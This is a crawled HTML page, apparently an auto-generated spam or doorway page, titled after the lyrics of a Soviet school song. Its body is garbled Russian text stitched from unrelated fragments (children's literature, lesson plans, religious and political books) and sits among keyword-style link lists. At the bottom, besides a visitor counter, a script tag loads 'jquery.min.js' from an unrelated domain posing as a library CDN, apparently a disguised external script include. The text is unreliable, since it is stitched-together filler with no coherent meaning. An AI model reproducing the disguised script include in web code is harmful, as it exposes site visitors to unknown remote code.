

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-tekst-pesni-shkolnye-gody-chudesnye-slushat.html
body_size: 2863
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни школьные годы чудесные слушать - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни школьные годы чудесные слушать</h2>
                            </header>
                            <p>Детские песни. Песни о школе. Тексты песен о школе, минусовки школьных песен, видеоролики. Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. yaroslava (Ярослава Красильникова) родилась 24 июня в городе Шахтерск. Окончила музыкальную. По просьбам школьных библиотекарей страны с 2003 года выпускается приложение к журналу. Календарно-тематическое планирование (подготовительная группа) на тему: Комплексно. Методическая разработка (4 класс) по теме: Поурочные разработки 4 класс УМК Школа России. 2.03.2019 Масленица с танцами, играми и блинами Ребята начальных классов православной школы. Собранные в этой книге сказания — лишь малая толика того, что сохранила народная память. 
Окружающий мир 4 класс краткое содержание презентаций Использование новых технологий. Труд преподобного Порфирия Кавсокаливит Житие и слова  Большинство творений. Примечания книги: Русский край, чужая вера. Этноконфессиональная политика империи в Литве. Стоит появиться какой-нибудь раскрученной книжонке, как ее до дыр зачитывают даже. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-skachat-strelba-po-butylkam-na-android.html">Скачать стрельба по бутылкам на андроид</a></li>
                                <li><a href="pjixj8-candyman-minus-skachat.html">Candyman минус скачать</a></li>
                                <li><a href="pjixj8-shema-stropovki-fundamentnyh-plit.html">Схема строповки фундаментных плит</a></li>
                                <li><a href="pjixj8-skachat-semply-duduk.html">Скачать сэмплы дудук</a></li>
                                <li><a href="pjixj8-shpilka-m20-gost-9066-75.html">Шпилька м20 гост 9066 75</a></li>
                                <li><a href="pjixj8-skachat-knigu-vyazanie-shapok-spicami.html">Скачать книгу вязание шапок спицами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Школьные годы (Д. Кабалевский - Е. Долматовский). Текст.</li>
<li>Учиться надо весело (С. Соснин - К. Ибряев). Текст песни.</li>
<li>Самуил Яковлевич Маршак. Произведения для детей. Том.</li>
<li>- Инфо.</li>
<li>Профессиональная библиотека школьного библиотекаря.</li>
<li>Календарно-тематическое планирование (подготовительная.</li>
<li>Методическая разработка (4 класс) по теме: Поурочные.</li>
<li>Православная школа Рождество.</li>
<li>Легенды Южного Урала.</li>
<li>Презентации по окружающему миру для 4 класса.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-dip-perpl-vse-albomy.html">Дип перпл все альбомы</a></li>
                                            <li><a href="pjixj8-obrazec-ankety-deputata.html">Образец анкеты депутата</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-jibjab-na-russkom.html">Jibjab на русском</a></li>
                                            <li><a href="pjixj8-may-houm-lib.html">Май хоум либ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-slovar-sinonimov-onlayn-efremovoy.html">Словарь синонимов онлайн ефремовой</a></li>
                                            <li><a href="pjixj8-direct-sdk.html">Direct sdk</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-poezd-ishim-nizhnevartovsk-raspisanie.html">Поезд ишим нижневартовск расписание</a></li>
                                            <li><a href="pjixj8-oneplus-rossiya.html">Oneplus россия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
